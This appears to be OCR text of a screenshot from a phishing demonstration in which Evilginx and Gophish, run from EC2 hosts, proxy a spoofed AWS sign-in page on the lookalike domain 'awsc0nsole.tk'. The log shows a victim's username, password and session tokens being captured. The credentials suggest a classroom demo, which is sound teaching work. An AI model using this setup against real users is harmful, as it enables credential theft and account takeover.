 Terminal Shell Edit View Window Help 06:02 6% Wed 9:28 AM
Campaigns - Gophish Website Instances - Google Sh Welcome to Amazon Web Serv Amazon Web Services Sign-In
https://signin.aws.amazon.com/signin?redirect_uri=https%3A%2F%2Fconsole.aws.amazon.com%2Fconsole%2Fhome%3Fstate%3DhashArgs%2523%...
Downloads — ubuntu@ip-172-31-16-176: ~ — ssh -i EvilginxPair.pem ubuntu@ec2-34-218-251-251.us-w...
~/Downloads — ec2-user@ip-172-31-35-239:~ — -bash ... ubuntu@ip-172-31-16-176: ~ — ssh -i EvilginxPair.pem u...
phishlet: amazon
author: @customsync
active: disabled
status: available
hostname: amazon.com.awsc0nsole.tk
phishlet: aws
author: @pawan
active: enabled
status: available
hostname: aws.amazon.com.awsc0nsole.tk
[17:26:56] [imp] [0] [aws] new visitor has arrived: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) App
leWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102 Safari/537.36 (73.70.113.179)
[17:26:56] [inf] [0] [aws] landing URL: https://signin.aws.amazon.com.awsc0nsole.tk/signin?client_id=ar
n%3Aaws%3Aiam%3A%3A015428540659%3Auser%2Fhomepage&forceMobileApp=0&hg=aHR0cHM6d3d3Lmdvb2dsZS5jb20%3D&re
direct_uri=https%3A%2F%2Fconsole.aws.amazon.com%2Fconsole%2Fhome%3Fstate%3DhashArgs%2523%26isauthcode%3
Dtrue&rid=preview-7IB5DUR&za=5050
[17:28:12] [+++] [0] Username: [Student]
[17:28:12] [+++] [0] Password: [Dome9iscool]
[17:28:43] [+++] [0] Password: [Dome9iscool]
[17:28:43] [+++] [0] Username: [Student]
[17:28:43] [+++] [0] all authorization tokens intercepted!
:
Waiting for signin.aws.amazon.com...